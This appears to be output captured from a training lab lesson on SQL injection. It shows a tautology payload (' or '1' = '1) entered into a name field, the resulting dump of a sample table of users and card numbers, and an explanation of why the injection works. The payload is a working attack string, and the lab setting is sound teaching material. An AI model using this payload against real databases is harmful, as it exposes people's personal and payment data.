 SELECT * FROM user_data WHERE first_name = 'John' AND last_name = ' Smith' or '1' = '1 ' Get Account Info
You have succeeded:
USERID, FIRST_NAME, LAST_NAME, CC_NUMBER, CC_TYPE, COOKIE, LOGIN_COUNT,
101, Joe, Snow, 987654321, VISA, , 0,
101, Joe, Snow, 2234200065411, MC, , 0,
102, John, Smith, 2435600002222, MC, , 0,
102, John, Smith, 4352209902222, AMEX, , 0,
103, Jane, Plane, 123456789, MC, , 0,
103, Jane, Plane, 333498703333, AMEX, , 0,
10312, Jolly, Hershey, 176896789, MC, , 0,
10312, Jolly, Hershey, 333300003333, AMEX, , 0,
10323, Grumpy, youaretheweakestlink, 673834489, MC, , 0,
10323, Grumpy, youaretheweakestlink, 33413003333, AMEX, , 0,
15603, Peter, Sand, 123609789, MC, , 0,
15603, Peter, Sand, 338893453333, AMEX, , 0,
15613, Joesph, Something, 33843453533, AMEX, , 0,
15837, Chaos, Monkey, 32849386533, CM, , 0,
19204, Mr, Goat, 33812953533, VISA, , 0,
Your query was: SELECT * FROM user_data WHERE first_name = 'John' and last_name = 'Smith' or '1' = '1'
Explanation: This injection works, because or '1' = '1' always evaluates to true (The string ending literal for '1 is closed by the query itself, so you should not
inject it). So the injected query basically looks like this: SELECT * FROM user_data WHERE first_name = 'John' and last_name = '' or TRUE, which will
always evaluate to true, no matter what came before it.